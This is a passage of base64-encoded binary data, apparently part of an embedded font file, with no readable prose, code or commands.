XBQoZkPHFsaTMxYWd1R5rddgNxwcED+/1DAr0Btf45cYA0ChIaD54PGhIKWcakAcf6UAAAAwCEAAAD2QQ8AAMABwAbACNAEAAAGBgNAQENDQUKchIEBnIAKzIrMi8zfS8RMxEzGC8wMUERIxEBESMRExUOAiMiJiY1ETMRFBYWMzI2NgKGlQHouXo4c39KgLxmuTZoS0h/dQMb/coCNgEf+8YEOv4PmBUhE1m1igE8/sRacDUTIAAAAgCJAAAEuwWwABUAGQAZQAwBFwYRERcYAnIXCHIAKysROS8zETMwMWEjETQmJiMiDgIHNT4DMzIWFhUBIxEzBLvBQoVlPHFsaTMxYWd2RpvcdvyPwcEBx3J/NAoSGg+eDxoSClnGpP45BbAAAgA//+kFvgXEAAkANgAlQBIFHQEBHR0GHBwKJBUDci8KCXIAKzIrMhE5LzMzETMvETMwMVMzFBYWMxUiJiYBIi4CNTU0PgIXMh4CFRUhNSE1NC4CIyIOAhUVFB4CMzI2NxcOAj+YNG5Wg7NaA6qV5p5RVJXFcobLiUX8NgMJJVKGYVSDWi8wZ6FyfKY3LxdkngQ5SG0+jF6t/CRcqOWJ+Ynlp1sBXa72mHGLIV2iekVIgKdg+WGpgEk4HI8QLyUAAv/d/+wEZAROAAgANQAlQBIEHAEBHBwFGxsJIxQHci4JC3IAKzIrMhI5LzMzETMvETMwMUMzFBYzFSImJgEiLgI1NTQ+AjMyHgIVFSE1ITUuAyMiDgIVFRQeAjMyNjcXDgIjlWNtdZ9RAuFxt4NGToaqW3WobTT81wJvAx47YUc/akwqK1N3TGKIM3EjbZ0DWWF3h1We/[base64]/OWnTZXXiX/Lj0uYOmmRV2WZaTUAAAMAm/79BBoEOgADAAkAHgAhQBAWFQkGcgYKCgcLCwEDBnIBAC8rEjkvMzMRMysvMzAxQREjESEBIyczAQE1ITIWFhUOAwcnPgInNCYmIwFUuQN//eLmHLYBif2yARWZ74kBKVmTajFebC8BWZplBDr7xgQ6/ZSiAcr9lKFix5Y1hoJjE5IXVXJDZn46AP//ADD+mQWpBbAEJgDdAAABBwAQBHT/vAALtgMkBgAAmFYAKzQA//8ALP6ZBLgEOgQmAPIAAAEHABADg/+8AAu2AyQGAQCYVgArNAAAAQCy/ksE/wWwABkAGUAMGQhyFwICEQoFAAJyACsyLzM5LzMrMDFTMxEhETMRFAYGIyImJzcWFjMyNjY1ESERI7LBAsvBT5JmHzUeDhBDDys9IP01wQWw/W8Ckfn8cp1SBwqaBgcvVz0C1v1+AAABAJL+SwP2BDoAGQAdQA8ZCnIXAgIAEQoPcgUABnIAKzIrMhI5LzMrMDFTMxEhETMRFAYGIyImJzcWFjMyNjY1ESERI5K5AfG6TZFlHjUdDw9FDSw9IP4PuQQ6/isB1fttcJxQBwqUBgcvWD0CKP4xAP//AKn+mQW9BbAEJgAsAAABBwAQBIj/vAALtgMWCgEAmFYAKzQA//8Anf6ZBLYEOgQmAPQAAAEHABADgf+8AAu2AxYKAQCYVgArNAD//wCp/pkG+gWwBCYAMQAAAQcAEAXF/7wAC7YDGw8AAJhWACs0AP//AJ7+mQYIBDoEJgDzAAABBwAQBNP/vAALtgMZCwEAmFYAKzQAAAEAXv/rBRIFxAAsABtADRoLERQUCyUAA3ILCXIAKysyETkvMxEzMDFBMhYWEhUVFAIGBiciLgI1NSEVIRUUHgIzMj4CNTU0LgIjIgYHJz4CAoGf9adWXaXafZTimE0EPvyDK2CdcmKYaTY1cLB8grA7LxhqpwXEZ7v+/5tem/7+umYBXK71mHyVIl2ieUVUlcRwXnHElVQ4HI8QMCUAAgBo/+sELAWwAAcAJQAfQA8FCAgEJSUAHBIJcgcAAnIAKzIrMhE5ETMzETMwMVMhFwEjNQEhATcyFhYVFA4CIyIuAjUzFBYWMzI2NjU0JiYjI5QDawH+C3EBg/13AQaWoeN4SYS0a1eniVHBRn1UX4ZHSpFpjgWwfP2sdAG+/kEBaMePZp9tOTFnoXBJeklFeUxphT4AAgBq/nUEKQQ6AAcAJQAfQA4IBQUEJSUAHBgSBwAGcgArMi/MMxI5LzMzETMwMVMhFwEjNQEhATMyFhYVFA4CIyIuAjUzFBYWMzI2NjU0JiYjI5QDZQL+GnwBc/2IAQWRoeV5SYOza1anh1G5R4BVYYdITJNqjQQ6dv2ldAHE/jdmxY5mnm05MWehb0p8SkZ6TmqEPQD//wA5/ksEdAWwBCYAsUQAACYCQKpAAAcCbgDxAAD//wA6/ksDlwQ6BCYA7E8AACYCQKuNAAcCbgDhAAD//wA6/ksFDwWwBCYAPAAAAAcCbgOnAAD//wAq/[base64]/[base64]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[base64]//8AMP5LBa0FsAQmAN0AAAAHAm4ERQAA//8ALP5LBLwEOgQmAPIAAAAHAm4DVAAAAAIAcARxAskF1wAFAA8AErYFBQ0HAgIHAC8zLxDNMi8wMUE1EzMVAyU1MxUUFhcHJiYBknTD3/6GpyoqSVZcBIQRAUIV/sL+VU9IaC06LY///wAmAh8CDgK3BAYAEQAA//[base64]/NMDFTNTQ2NjcXBgYVFWEpTjdpLjIEMXk9hXstSUKLUXwAAQAwBBYBSAYAAAoACLEFAAAvzTAxQRUUBgYHJzY2NTUBSClON2ovMQYAgDyFey5JQotRgwAAAQAk/uUBPAC2AAoACLEFAAAvzTAxZRUUBgYHJzY2NTUBPClON2ovMLZnPIV7LkhCjFFqAAEATwQWAWcGAAAKAAixBgAAL80wMVMzFRQWFwcuAjVPuDEvaTdPKQYAg1GLQkkue4U8AP//AGkEMQK7BhQEJgGECAAABwGEAUMAAP//[base64]/oqZmQADAFf+YAQ0BbAAAwAHAAsAHUAOCwoGBwcBAwoScgMCcgEALysrERI5LzMRMzAxQREjEQEVITUBFSE1Ap65Ak/8IwPd/CMFsPiwB1D+ipmZ/F6YmAABAIsCGAIjA8sADQAIsQQLAC/NMDFTNTQ2MzIWFRUUBiMiJottXl9ubV9ebgLcKVZwcFYpVW9v//8AlP/0Ay8A0gQmABIEAAAHABIBuQAA//8AlP/0BM4A0gQmABIEAAAnABIBuQAAAAcAEgNYAAAAAQBSAgIBLQLWAAsACLEDCQAvzTAxUzQ2MzIWFRQGIyImUjg1Njg4NjU4AmstPj4tLD09AAcARP/rB1cFxQARACMANQBHAFkAawBvAClAE19WVjJoTU1EKSk7Mg0XDg4gBQUAPzMzLzM/[base64]/7p/TlpAscES01TiFJSiFNNUYhSUoieTS5SMzNSLk0vUzMzU/xQTlKIUlKIUk5SiFJSiKBOLlMzM1IvTi9SMzNSfU5SiFJSiFJOUohSUoigTi5TMzNSL04vUjMzUgNN+45CBHIAAAIAbACZAiEDtQAEAAkAEkAJAQUDCQIIBgYAAC8vFzkwMUEBJzUBAwEjATUCIf77sAEndwEFjv7ZA7X+bgENAYT+d/5tAYUNAAIAWgCZAg8DtQAEAAkADrQCCAgFAAAvLzkvMzAxdwEXFQEDMwEVB1oBBbD+2Y6OASewmQGSAQ3+fAMc/nsNAQABADwAbwNrBSMAAwAOswADAgEAfC8zGC8zMDFBAScBA2v9OWgCxwTh+45CBHL//wBRApACngW7BgcB4QAAApv//wA2ApsCvAWwBgcCOgAAApv//wBcApACqAWwBgcCOwAAApv//wBWApACrAW6BgcCPAAAApv//wA7ApsCpgWwBgcCPQAAApv//wBPApACnwW7BgcCPgAAApv//wBKApQClQW7BgcCPwAAApsAAgBQAo8C6AVQAAMABwAVtwYGAgIDBwcDAC8zLxEzETN9LzAxQRUhNQERIxEC6P1oAY6EBDCCggEg/[base64]/YsDIP6LAVSOaTo/iGz+BAHcSVUlQW4A//8AUf6FAp4BsAYHAeEAAP6Q//8Ae/6RAe8BpgYHAeAAAP6R//8AQv6RAqsBsQYHAd8AAP6R//8AP/6GApsBsQYHAjkAAP6R//8ANv6RArwBpgYHAjoAAP6R//8AXP6GAqgBpgYHAjsAAP6R//8AVv6GAqwBsAYHAjwAAP6R//8AO/6RAqYBpgYHAj0AAP6R//8AT/6GAp8BsQYHAj4AAP6R//8ASv6KApUBsQYHAj8AAP6R//8AUP6pAugBagYHAZwAAPwa//8AUP/MAqgATgYHAZ0AAPwa//[base64]/1FArv9RZ0Dcv2DXqMpNQlTbCwCforDaGKvdFRmLkF9/vB9ff76fX0AAwAfAAAGNwWwAAMABwARACJAEAMCBgsOEAcHDREOBHIKDQwAPzMrMhI5LzkSOTPOMjAxQRUhNQEVITUBESMBESMRMwERBjf56AYY+egFOMH9I8HBAuADrZiY/tSYmAMv+lAEY/udBbD7mgRmAAADAKf/7AYDBbAAFwAbAC0AI0ASIikNHBkYBnICAQEODA8Ecg4MAD8rMhI5LzMrMsw/MzAxQSM1MzI2NjU0JiYjIxEjESEyFhYVFAYGARUhNRMzERQWFjMyNjcXBgYjIiYmNQIh6up0dyoqd3TBuQF6pcxeXswDOP24xbkiNh8XMw0BFkcxRHJEAjWYVIZKS4dV+ugFsHTJgIDKdAIFjo4BB/vLNzgSCQOXBw02f2wA//8Aqf/sCBEFsAQmADYAAAAHAFcEVQAAAAYAHwAABcwFsAADAAcADQASABcAHQAqQBQdFQoKEgYHAwICERIEchMbGwgRDAA/MzMRMysSOS8zzjIRMxEzMzAxQRUhNQEVITUBExMzAwMBExMjAQETEzMBARMTIwMDBcz6UwWt+lMBi0Oxg0O0/tO7NXv+ywPDNLbB/sr+3bFAhq4/A9SXl/6ml5f9hgHYA9j+J/wpBbD8LP4kBbD6UAHdA9P6UAWw/Cv+JQPbAdUAAgCMAAAFnwQ6ABEAIgAgQA8WExMRFAgUCBEKHA8ABnIAKzIyPzk5Ly8RMxEzMDFTITIeAhURIxE0LgIjIREjISERMxEhMjY2NREzERQOAowCL1CAWzC6HDdQNf7CugO4/dK5AT5HYDK5MFuABDorXptw/rcBS0VgOxr8XgLe/bowblwCqP1acJteKwADAF//7AQdBcQAIwAnACsAHUAOKisnJiYHGRIFcgAHDXIAKzIrMhI5LzPOMjAxZTI2NxcGBiMiLgI1ETQ+AjMyFhcHJiYjIg4CFREUHgITFSE1ARUhNQMvOm4yFDh6PnfGkE9OkMV4P3U9FDFwOlCBWzAxXIFy/Q0C8/0NiBIQoA4QSZHZkQFNktqSSREOoRATNGigbP6xbKBoNAMXfX3++3x8AAMAHwAABbwFsAADAAcAHwApQBMGBwMCAhQKFBcJCgoWFwRyFgxyACsrEjl9LzMRMxESORgvM84yMDFBFSE1BRUhNQEhNSEyNjY1NCYmIyERIxEhMhYWFRQGBgW8+mMFnfpjAt/+ewGFcYxBQYxx/qjBAhml5HZ25AS9mJj1mJj+c51IgFJLhFH67gWwcsmBjMZnAAADACsAAAP5BbAAAwAcACAALUAVHyAgEQMCBQYGGgIaAhoEEBEEcgQMAD8rMhI5OX0vLxEzETMRMxEzETMwMUEHITcBASczMjY2NTQmJiMhNzMyFhYVFAYGIwEVEwchNwP5LvxgLgIA/e8B9GqLRkKNcv74L9mu43Bd1bQB7L0u/RQuBEyenvu0Amp8R3pMVYFJnmnIjnrBbv3EDAWwnp4ABAAh/+0EGwWwAAMAFAAYABwAFUAJBAQDDwELDQMEAD8/MzMSOS8wMUERIxEBMxUUAgYGIyImJzcyPgI1AxUBNQUVATUB1cACR79TmtiFL10wvGCTZDSM/VECr/1RBbD6UAWw/VNYo/78t2ALCJFFiMmEAniy/sayErH+xrEAAgBdAAAE6wQ6ABsAHwAYQAsIFRUeHwZyDgEeCgA/[base64]/qbAAhql4nV14rH9IwI7nUaAV0eCVPruBbBxx4GMx2mJnp4AAAQAe//[base64]/[base64]/Mz8zMy8z3DLOMhESOTkwMUEVITUDNTQ2NjMyFhYVFRQGBiMiJiY3FRQWFjMyNjY1NTQmJiMiBgYBESMBESMRMwERB6X9mCNUmWlqmVNSmWlqmlSjJ1E9PE8nKE89PFAn/rzM/a+6zAJTAiuOjgHaY2ebVlabZ2NnmlZWmspjPVwzM1w9YzxcNDRcAQz6UARu+5IFsPuPBHEAAAIAaAOXBDgFsAAMABQAJEARCQQBAwYKBwcTFAIAAwMGBhEALzMRMxEzPzMzETMSFzkwMUERAyMDESMRMxMTMxEBFSMRIxEjNQPeizSMWnCQj3D9spRbkwOXAYv+dQGK/nYCGf5yAY795wIZUf44AchRAAIAmP/sBJMETgAdACYAF0AKIhcXBB4OBxsECwA/Mz8zEjkvMzAxZRcGBiMiLgI1ND4CMzIeAhUUFBUhERYWMzI2ASIGBxEhESYmBBQCVLxibb6QUVmWu2Jns4hN/QA3jE5du/7oS405Ahw0isZoND5YmsxzdMuaWFGSxXUDEhr+uDM7OwNpQjj+6wEeND0A//8AVP/1BbMFmwQnAeD/2QKGACcBlADmAAABBwI+AxQAAAAHsQYEAD8wMQD//wBl//UGUwW0BCcCOQAmApQAJwGUAaUAAAAHAj4DtAAA//8AZP/1BkkFpAQnAjsACAKPACcBlAGDAAABBwI+A6oAAAAHsQIEAD8wMQD//wBa//UF/QWkBCcCPQAfAo8AJwGUASAAAAEHAj4DXgAAAAexBgQAPzAxAAACAGr/6wQzBewAKQA/ABlADCoAABI1HwtyCRIAcgArMisyETkvMzAxQTIWFy4EIyIGBgcnPgIzMh4CEhUVFA4DIyIuAjU1ND4CFyIOAhUVFB4CMzI+AjU1LgMCPVymOggwR1tpOTVeWy8QJVZyUG6whFgsKlJ2mFxys31BP3mtgE1xSSQkSHFMTnFKJAUmRm0D/k1DWJR1USsOGhKWER8VS4/L/wCWO2/FoXZAUI/BcRZptIVKmDdfekQWTIhpPEd+qGFDGUdELgAAAQCp/ysE5gWwAAcADrUEBwJyAgYALzMrMjAxQREjESERIxEE5rr9N7oFsPl7Be36EwaFAAMARv7zBKwFsAADAAcAEAAfQA4OBgYHBw8CcgwDAwoCCwAvMzMzETMrMhEzETMwMUUVITUBFSE1ARUBIzUBATUzBKz74wPQ/A4C/v09YgJg/aBidpeXBiaXl/yqGfyyjgLNAtOPAAEAqAKLA+sDIwADAAixAwIALzMwMUEVITUD6/y9AyOYmAADAD///wSZBbAABAAJAA0AFkAKCQsLCgQICAECcgArPzMvMxEzMDFlATMBIwMTFyMBBzUhFQIjAbi+/eJ7hsUpev7PfgEz9gS6+k8DD/3o9wMPmZmZAAQAY//[base64]/P26PUBttxZpYVYaWhScqJ4WVhlVYmsWIG1CPbj8/Y2xdGSoaXmxiPz5ujwAAAf+v/ksCjgYVAB8AELcbFAFyCwQPcgArMisyMDFFFAYGIyImJzcWFjMyNjY1ETQ2NjMyFhcHJiYjIgYGFQFmTZBlHzkdEw4yEDFEJVKYaSRHJBcRLR07UilrcJNHCQqSBAkmTz0FGXWgUgwJjgUGMVxCAAACAGUBGAQMA/UAGQAzABtACxcEgAoRQDEegCQrAC8zGt0yGt4yGs0yMDFTJzY2MzYWFxYWMzI2NxcGBiMiJicmJgciBgMnNjYzNhYXFhYzMjY3FwYGIyImJyYmByIGZwEvhUFQWz87VUpBfC8BL3xBSlU7P1xQQYQwAS+FQVBbPztVSkF8LwEvfEFKVTs/XFBBhALIvTM7AisgHihEPL0zOiceICsCRP4jvTM6AisgHidEPL4zOiceICwCRAAAAwCYAJwD2gTVAAMABwALAB9ADQIBAQoKCwADAwcHBgsAL84yETMRMxEzETMRMzAxQQEnARMVITUBFSE1A4/9q18CVar8vgNC/L4EmvwCOwP+/vqhof5hoaEAAwA9AAEDgARGAAQACQANACJAEAMHBgAECAYFCQkBAgINDQwALzN8EM4vMjIYLzMXOTAxUwUVATUlAQc1ARMVITXHArP8zgMy/U6AAzIG/L0Cw/6yAVhpwP7+DGkBV/xTmJgAAAMAhAAAA90EWgAEAAkADQAiQBADBwYABAgGAQICBQkJDQ0MAC8zfBDOLzIyGC8zFzkwMUElNQEVBQE3FQEFFSE1A079OQNW/KoCyY38qgNA/L0Csfyt/qlqxgEBFGr+qI6YmAACACwAAAPdBbAABwAPAB1ADgUICA4HEnIDCgoLAQJyACsyMhEzKzIyETMwMVMBMwcBARcjNwEBJzMBASMsAZB7Ef7EAUIOeiIBPP6+DXoBlP5wewLXAtmF/az9rYSEAlMCVIX9J/0p//8AtQCmAZsE9gQnABIAJQCyAAcAEgAlBCQAAgBvAnkCMwQ6AAMABwAQtgYCAgcDBnIAKzIyETMwMVMRIxEhESMR+4wBxIwEOv4/AcH+PwHBAAABAF3/XgFXAO8ACQAKsgSACQAvGs0wMWUVFAYHJzY2NTUBV0dKaSUl709Ptj1JOXhGUQD//wA9AAAE9wYVBCYASgAAAAcASgIsAAAAAwAgAAADzQYVABAAFAAYABtADxgGFwpyExQGcg0GAXIBCgA/KzIrMis/MDFhIxE0NjYzMhYXByYmIyIGFRcVITUhESMRAYS5YLJ6SIpJHy55SHdp3f2/A625BJh7qlgjGpwSIWtsXo6O+8YEOgADAD0AAAPqBhUAEgAWABoAG0APGRoGchQAcg4GAXITAQpyACsyKzIrKzIwMWEjETQ2NjMyFhYXByYmIyIGBhUBETMRARUhNQGhuVeldiyFl0hWX5g1QVktAZC5/[base64]/[base64]/p39tgSsdaFTCAiXBQQvWkJyjo77xgSsdaFTEhwPhhITL1pC+1QF2PooBDqOjgAABAA9/+wEmwYVAAMAFwAbAC0AJUAUIikLchMKcgkcHA0NBAFyGAIDBnIAKzIyKzIRMxEzKysyMDFBFSE1ATIWFxUjNSYmIyIGBhURIxE0NjYBFSE1EzMRFBYWMzI2NxcGBiMiJiY1AYL+uwH9Wd1cuR5xLTtRKrlSlwLF/bfGuSI2HxczDQEWRzFFcUQEOo6OAds2LtF5EBQyXUL7VASsdaFT/iWOjgEH+8s3OBIJA5cHDTZ/bAAEAF//[base64]/jHMLKEU5FRM0SmRDQHJYMlyZXS1VOC9IKB4vJyIRHlR6V0d2VS9molpMWSUoRgAAFQBb/[base64]/oR/stxxAZe/srHb/5R/uoBFvzg/uwBFP7sARQEz29vb/0w/usBFfwdcQRU/usBFQGQ/uoBFvqNcXFxB5Nv6FxrUFhtXTgwKTb9wpYBdjs7OztdX7xCXzMiQS8BBAIMDrkwiTQzMzR3AZcODAcrOh5p/oR/ZmeBgGZngFxKQUBKS0FASQSRAR10dP7j+eEBO8pxccr+xXFxcQZXdPt0+fkC8vr6+l5xAj/5+QQYdHR0/O78/AF4+vr+iPz88wF6/oZPXFFTLi03ckYpJyke/i8CJSBCNCI4JAQTAQQB9EssJycvRgEFARMEJjkiTE8BSHBhenphcGF6etFwRE9PRHBFTk4ABQBc/dUH1whzAAMAHgAiACYAKgAAUwkCAzM0Njc2NjU0JiMiBgczNjYzMhYVFAYHDgITNSMVEzUzFQM1MxVcA7wDv/xBd8oZKURip5V/sQLLAj4nODk1KC89HcnKfwQGBAKDA8/8MfwxAt4zPhslgVKAl32NNzBANDRNGiE6Tv67qqr9SAQECpoEBAABAEIAAAKrAyAAHAAQtQMcHAsTAgAvzDIzETMwMWUVITUBPgI1NCYjIgYVIzQ2NjMyFhYVFAYGBwcCq/2qASAtNBdAO0tHnkiGXlqARC9WO6+AgGwBDypCNRYwPkw5SHZHOmlJNVxcNZIAAQB7AAAB7wMVAAYAI0AVBAUFAwMvAH8AAg8AXwCvAP8ABAABAC/NXXEyETMRMzAxQREjEQc1JQHvnNgBYgMV/OsCWTmBdAAAAgBR//UCngMgABEAIwAMsxcOIAUALzPEMjAxQRUUBgYjIiYmNTU0NjYzMhYWAzU0JiYjIgYGFRUUFhYzMjY2Ap5JhFhZhUpJhVhZhEqeID0sLD0gID8sLDwfAdCLcpVJSZVyi3KVSUmV/vamQ1UpKVVDpkNWKipWAAABAFb/+QObBJ0AMgAXQAoUHh4mATEKDCZ+AD8zPzMSOS8zMDFlMzI+AjU1NC4CIyIGBhUUFhYzMj4CNxcOAiMiJiY1NDY2MzIeAhUVFA4CIyMBEhJ/rGYtJkJVMEloNzJmTDZcRSkDNAZTlGuAqFJguoVtn2gyO431uhOTO2qOU8pHbEklRXJEQHJGIz1MKWQ6eVFts2hwuG9JgqxjRILptGcAAAQAYf/wA64EnQASACIANABEAB1ADSgXF0EODgU5MX4fBQsAPzM/[base64]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[base64]/gIKAAADAFr/NgRYBJ0AAwAZAC8AHEAMAAMDKysKCgIgFX4CAC8/[base64]/ua5AdOPx2c6cqYBtpk1XDw5Yj38DASNX6VrVIVeMQACAGD/8ARbBJ0AFQArABC2JwYcEX4GCwA/PzMR